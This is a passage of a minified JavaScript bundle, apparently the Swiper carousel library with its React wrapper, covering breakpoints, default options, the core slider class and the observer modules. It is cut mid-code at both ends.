e=this,{realIndex:t,initialized:n,params:s,el:r}=e,a=s.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const o=Bs(),i="window"!==s.breakpointsBase&&s.breakpointsBase?"container":s.breakpointsBase,l=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?e.el:o.querySelector(s.breakpointsBase),c=e.getBreakpoint(a,i,l);if(!c||e.currentBreakpoint===c)return;const d=(c in a?a[c]:void 0)||e.originalParams,u=Gr(e,s),p=Gr(e,d),m=e.params.grabCursor,g=d.grabCursor,f=s.enabled;u&&!p?(r.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&p&&(r.classList.add(`${s.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===s.grid.fill)&&r.classList.add(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),m&&!g?e.unsetGrabCursor():!m&&g&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(t=>{if(void 0===d[t])return;const n=s[t]&&s[t].enabled,r=d[t]&&d[t].enabled;n&&!r&&e[t].disable(),!n&&r&&e[t].enable()});const v=d.direction&&d.direction!==s.direction,h=s.loop&&(d.slidesPerView!==s.slidesPerView||v),y=s.loop;v&&n&&e.changeDirection(),Ys(e.params,d);const b=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),f&&!b?e.disable():!f&&b&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),n&&(h?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&w?(e.loopCreate(t),e.updateSlides()):y&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let s=!1;const r=Vs(),a="window"===t?r.innerHeight:n.clientHeight,o=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a*t,point:e}}return{value:e,point:e}});o.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<o.length;e+=1){const{point:a,value:i}=o[e];"window"===t?r.matchMedia(`(min-width: ${i}px)`).matches&&(s=a):i<=n.clientWidth&&(s=a)}return s||"max"}};var qr={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Wr(e,t){return function(n){void 0===n&&(n={});const s=Object.keys(n)[0],r=n[s];"object"==typeof r&&null!==r?(!0===e[s]&&(e[s]={enabled:!0}),"navigation"===s&&e[s]&&e[s].enabled&&!e[s].prevEl&&!e[s].nextEl&&(e[s].auto=!0),["pagination","scrollbar"].indexOf(s)>=0&&e[s]&&e[s].enabled&&!e[s].el&&(e[s].auto=!0),s in e&&"enabled"in r?("object"!=typeof e[s]||"enabled"in e[s]||(e[s].enabled=!0),e[s]||(e[s]={enabled:!1}),Ys(t,n)):Ys(t,n)):Ys(t,n)}}const $r={eventsEmitter:xr,update:Pr,translate:Lr,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:s}=n;s.cssMode||(s.autoHeight&&n.updateAutoHeight(),Mr({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:s}=n;n.animating=!1,s.cssMode||(n.setTransition(0),Mr({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:Nr,loop:Or,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=Ir.bind(e),e.onTouchMove=Dr.bind(e),e.onTouchEnd=jr.bind(e),e.onDocumentTouchStart=Vr.bind(e),t.cssMode&&(e.onScroll=Br.bind(e)),e.onClick=zr.bind(e),e.onLoad=Fr.bind(e),Hr(e,"on")},detachEvents:function(){Hr(this,"off")}},breakpoints:Ur,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:s}=n;if(s){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*s;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:s,el:r,device:a}=e,o=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(s=>{e[s]&&n.push(t+s)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:s},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:a.android},{ios:a.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...o),r.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},Yr={};class Kr{constructor(){let e,t;for(var n=arguments.length,s=new Array(n),r=0;r<n;r++)s[r]=arguments[r];1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?t=s[0]:[e,t]=s,t||(t={}),t=Ys({},t),e&&!t.el&&(t.el=e);const a=Bs();if(t.el&&"string"==typeof t.el&&a.querySelectorAll(t.el).length>1){const e=[];return a.querySelectorAll(t.el).forEach(n=>{const s=Ys({},t,{el:n});e.push(new Kr(s))}),e}const o=this;o.__swiper__=!0,o.support=br(),o.device=wr({userAgent:t.userAgent}),o.browser=_r(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],t.modules&&Array.isArray(t.modules)&&o.modules.push(...t.modules);const i={};o.modules.forEach(e=>{e({params:t,swiper:o,extendParams:Wr(t,i),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})});const l=Ys({},qr,i);return o.params=Ys({},l,Yr,t),o.originalParams=Ys({},o.params),o.passedParams=Ys({},t),o.params&&o.params.on&&Object.keys(o.params.on).forEach(e=>{o.on(e,o.params.on[e])}),o.params&&o.params.onAny&&o.onAny(o.params.onAny),Object.assign(o,{enabled:o.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===o.params.direction},isVertical(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,s=tr(Xs(t,`.${n.slideClass}, swiper-slide`)[0]);return tr(e)-s}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=Xs(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const s=n.minTranslate(),r=(n.maxTranslate()-s)*e+s;n.translateTo(r,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach(n=>{const s=e.getSlideClasses(n);t.push({slideEl:n,classNames:s}),e.emit("_slideClass",n,s)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:s,slidesGrid:r,slidesSizesGrid:a,size:o,activeIndex:i}=this;let l=1;if("number"==typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=s[i]?Math.ceil(s[i].swiperSlideSize):0;for(let n=i+1;n<s.length;n+=1)s[n]&&!e&&(t+=Math.ceil(s[n].swiperSlideSize),l+=1,t>o&&(e=!0));for(let n=i-1;n>=0;n-=1)s[n]&&!e&&(t+=s[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=i+1;e<s.length;e+=1){(t?r[e]+a[e]-r[i]<o:r[e]-r[i]<o)&&(l+=1)}else for(let e=i-1;e>=0;e-=1){r[i]-r[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function s(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(t=>{t.complete&&Er(e,t)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)s(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(t.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||s()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,s=n.params.direction;return e||(e="horizontal"===s?"vertical":"horizontal"),e===s||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${s}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"==typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const s=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(n&&n.shadowRoot&&n.shadowRoot.querySelector){return n.shadowRoot.querySelector(s())}return Xs(n,s())[0]})();return!r&&t.params.createElements&&(r=Qs("div",t.params.wrapperClass),n.append(r),Xs(n,`.${t.params.slideClass}`).forEach(e=>{r.append(e)})),Object.assign(t,{el:n,wrapperEl:r,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:r,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===er(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===er(n,"direction")),wrongRTL:"-webkit-box"===er(r,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(e=>{e.complete?Er(t,e):e.addEventListener("load",e=>{Er(t,e.target)})}),kr(t),t.initialized=!0,kr(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:s,el:r,wrapperEl:a,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),s.loop&&n.loopDestroy(),t&&(n.removeClasses(),r&&"string"!=typeof r&&r.removeAttribute("style"),a&&a.removeAttribute("style"),o&&o.length&&o.forEach(e=>{e.classList.remove(s.slideVisibleClass,s.slideFullyVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.el&&"string"!=typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(n)),n.destroyed=!0),null}static extendDefaults(e){Ys(Yr,e)}static get extendedDefaults(){return Yr}static get defaults(){return qr}static installModule(e){Kr.prototype.__modules__||(Kr.prototype.__modules__=[]);const t=Kr.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>Kr.installModule(e)),Kr):(Kr.installModule(e),Kr)}}Object.keys($r).forEach(e=>{Object.keys($r[e]).forEach(t=>{Kr.prototype[t]=$r[e][t]})}),Kr.use([function(e){let{swiper:t,on:n,emit:s}=e;const r=Vs();let a=null,o=null;const i=()=>{t&&!t.destroyed&&t.initialized&&(s("beforeResize"),s("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&s("orientationchange")};n("init",()=>{t.params.resizeObserver&&void 0!==r.ResizeObserver?t&&!t.destroyed&&t.initialized&&(a=new ResizeObserver(e=>{o=r.requestAnimationFrame(()=>{const{width:n,height:s}=t;let r=n,a=s;e.forEach(e=>{let{contentBoxSize:n,contentRect:s,target:o}=e;o&&o!==t.el||(r=s?s.width:(n[0]||n).inlineSize,a=s?s.height:(n[0]||n).blockSize)}),r===n&&a===s||i()})}),a.observe(t.el)):(r.addEventListener("resize",i),r.addEventListener("orientationchange",l))}),n("destroy",()=>{o&&r.cancelAnimationFrame(o),a&&a.unobserve&&t.el&&(a.unobserve(t.el),a=null),r.removeEventListener("resize",i),r.removeEventListener("orientationchange",l)})},function(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;const a=[],o=Vs(),i=function(e,n){void 0===n&&(n={});const s=new(o.MutationObserver||o.WebkitMutationObserver)(e=>{if(t.__preventObserver__)return;if(1===e.length)return void r("observerUpdate",e[0]);const n=function(){r("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(n):o.setTimeout(n,0)});s.observe(e,{attributes:void 0===n.attributes||n.attributes,childList:t.isElement||(void 0===n.childList||n).childList,characterData:void 0===n.characterData||n.characterData}),a.push(s)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",()=>{if(t.params.observer){if(t.params.observeParents){const e=nr(t.hostEl);for(let t=0;t<e.length;t+=1)i(e[t])}i(t.hostEl,{childList:t.params.observeSlideChildren}),i(t.wrapperEl,{attributes:!1})}}),s("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]);const Jr=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function Xr(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)&&!e.__swiper__}function Zr(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 0===e[n]?e[n]=t[n]:Xr(t[n])&&Xr(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:Zr(e[n],t[n]):e[n]=t[n]})}function Qr(e){return void 0===e&&(e={}),e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function ea(e){return void 0===e&&(e={}),e.pagination&&void 0===e.pagination.el}function ta(e){return void 0===e&&(e={}),e.scrollbar&&void 0===e.scrollbar.el}function na(e){void 0===e&&(e="");const t=e.split(" ").map(e=>e.trim()).filter(e=>!!e),n=[];return t.forEach(e=>{n.indexOf(e)<0&&n.push(e)}),n.join(" ")}function sa(e){return void 0===e&&(e=""),e?e.includes("swiper-wrapper")?e:`swiper-wrapper ${e}`:"swiper-wrapper"}function ra(){return ra=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ra.apply(this,arguments)}function aa(e){return e.type&&e.type.displayName&&e.type.displayName.includes("SwiperSlide")}function oa(e){const t=[];return St.default.Children.toArray(e).forEach(e=>{aa(e)?t.push(e):e.props&&e.props.children&&oa(e.props.children).forEach(e=>t.push(e))}),t}function ia(e){const t=[],n={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return St.default.Children.toArray(e).forEach(e=>{if(aa(e))t.push(e);else if(e.props&&e.props.slot&&n[e.props.slot])n[e.props.slot].push(e);else if(e.props&&e.props.children){const s=oa(e.props.children);s.length>0?s.forEach(e=>t.push(e)):n["container-end"].push(e)}else n["container-end"].push(e)}),{slides:t,slots:n}}function la(e,t){return"undefined"==typeof window?(0,St.useEffect)(e,t):(0,St.useLayoutEffect)(e,t)}const ca=(0,St.createContext)(null),da=(0,St.createContext)(null),ua=(0,St.forwardRef)(function(e,t){let{className:n,tag:s="div",wrapperTag:r="div",children:a,onSwiper:o,...i}=void 0===e?{}:e,l=!1;const[c,d]=(0,St.useState)("swiper"),[u,p]=(0,St.useState)(null),[m,g]=(0,St.useState)(!1),f=(0,St.useRef)(!1),v=(0,St.useRef)(null),h=(0,St.useRef)(null),y=(0,St.useRef)(null),b=(0,St.useRef)(null),w=(0,St.useRef)(null),_=(0,St.useRef)(null),x=(0,St.useRef)(null),S=(0,St.useRef)(null),{params:C,passedParams:E,rest:T,events:k}=function(e,t){void 0===e&&(e={}),void 0===t&&(t=!0);const n={on:{}},s={},r={};Zr(n,qr),n._emitClasses=!0,n.init=!1;const a={},o=Jr.map(e=>e.replace(/_/,"")),i=Object.assign({},e);return Object.keys(i).forEach(i=>{void 0!==e[i]&&(o.indexOf(i)>=0?Xr(e[i])?(n[i]={},r[i]={},Zr(n[i],e[i]),Zr(r[i],e[i])):(n[i]=e[i],r[i]=e[i]):0===i.search(/on[A-Z]/)&&"function"==typeof e[i]?t?s[`${i[2].toLowerCase()}${i.substr(3)}`]=e[i]:n.on[`${i[2].toLowerCase()}${i.substr(3)}`]=e[i]:a[i]=e[i])}),["navigation","pagination","scrollbar"].forEach(e=>{!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]}),{params:n,passedParams:r,rest:a,events:s}}(i),{slides:P,slots:L}=ia(a),M=()=>{g(!m)};Object.assign(C.on,{_containerClasses(e,t){d(t)}});const N=()=>{Object.assign(C.on,k),l=!0;const e={...C};if(delete e.wrapperClass,h.current=new Kr(e),h.current.virtual&&h.current.params.virtual.enabled){h.current.virtual.slides=P;const e={cache:!1,slides:P,renderExternal:p,renderExternalUpdate:!1};Zr(h.current.params.virtual,e),Zr(h.current.originalParams.virtual,e)}};v.current||N(),h.current&&h.current.on("_beforeBreakpoint",M);return(0,St.useEffect)(()=>()=>{h.current&&h.current.off("_beforeBreakpoint",M)}),(0,St.useEffect)(()=>{!f.current&&h.current&&(h.current.emitSlidesClasses(),f.current=!0)}),la(()=>{if(t&&(t.current=v.current),v.current)return h.current.destroyed&&N(),function(e,t){let{el:n,nextEl:s,prevEl:r,paginationEl:a,scrollbarEl:o,swiper:i}=e;Qr(t)&&s&&r&&(i.params.navigation.nextEl=s,i.originalParams.navigation.nextEl=s,i.params.navigation.prevEl=r,i.originalParams.navigation.prevEl=r),ea(t)&&a&&(i.params.pagination.el=a,i.originalParams.pagination.el=a),ta(t)&&o&&(i.params.scrollbar.el=o,i.originalParams.scrollbar.el=o),i.init(n)}({el:v.current,nextEl:w.current,prevEl:_.current,paginationEl:x.current,scrollbarEl:S.current,swiper:h.current},C),o&&!h.current.destroyed&&o(h.current),()=>{h.current&&!h.current.destroyed&&h.current.destroy(!0,!1)}},[]),la(()=>{!l&&k&&h.current&&Object.keys(k).forEach(e=>{h.current.on(e,k[e])});const e=function(e,t,n,s,r){const a=[];if(!t)return a;const o=e=>{a.indexOf(e)<0&&a.push(e)};if(n&&s){const e=s.map(r),t=n.map(r);e.join("")!==t.join("")&&o("children"),s.length!==n.length&&o("children")}return Jr.filter(e=>"_"===e[0]).map(e=>e.replace(/_/,"")).forEach(n=>{if(n in e&&n in t)if(Xr(e[n])&&Xr(t[n])){const s=Object.keys(e[n]),r=Object.keys(t[n]);s.length!==r.length?o(n):(s.forEach(s=>{e[n][s]!==t[n][s]&&o(n)}),r.forEach(s=>{e[n][s]!==t[n][s]&&o(n)}))}else e[n]!==t[n]&&o(n)}),a}(E,y.current,P,b.current,e=>e.key);return y.current=E,b.current=P,e.length&&h.current&&!h.current.destroyed&&function(e){let{swiper:t,slides:n,passedParams:s,changedParams:r,nextEl:a,prevEl:o,scrollbarEl:i,paginationEl:l}=e;const c=r.filter(e=>"children"!==e&&"direction"!==e&&"wrapperClass"!==e),{params:d,pagination:u,navigation:p,scrollbar:m,virtual:g,thumbs:f}=t;let v,h,y,b,w,_,x,S;r.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&!s.thumbs.swiper.destroyed&&d.thumbs&&(!d.thumbs.swiper||d.thumbs.swiper.destroyed)&&(v=!0),r.includes("controller")&&s.controller&&s.controller.control&&d.controller&&!d.controller.control&&(h=!0),r.includes("pagination")&&s.pagination&&(s.pagination.el||l)&&(d.pagination||!1===d.pagination)&&u&&!u.el&&(y=!0),r.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||i)&&(d.scrollbar||!1===d.scrollbar)&&m&&!m.el&&(b=!0),r.includes("navigation")&&s.navigation&&(s.navigation.prevEl||o)&&(s.navigation.nextEl||a)&&(d.navigation||!1===d.navigation)&&p&&!p.prevEl&&!p.nextEl&&(w=!0);const C=e=>{t[e]&&(t[e].destroy(),"navigation"===e?(t.isElement&&(t[e].prevEl.remove(),t[e].nextEl.remove()),d[e].prevEl=void 0,d[e].nextEl=void 0,t[e].prevEl=void 0,t[e].nextEl=void 0):(t.isElement&&t[e].el.remove(),d[e].el=void 0,t[e].el=void 0))};r.includes("loop")&&t.isElement&&(d.loop&&!s.loop?_=!0:!d.loop&&s.loop?x=!0:S=!0),c.forEach(e=>{if(Xr(d[e])&&Xr(s[e]))Object.assign(d[e],s[e]),"navigation"!==e&&"pagination"!==e&&"scrollbar"!==e||!("enabled"in s[e])||s[e].enabled||C(e);else{const 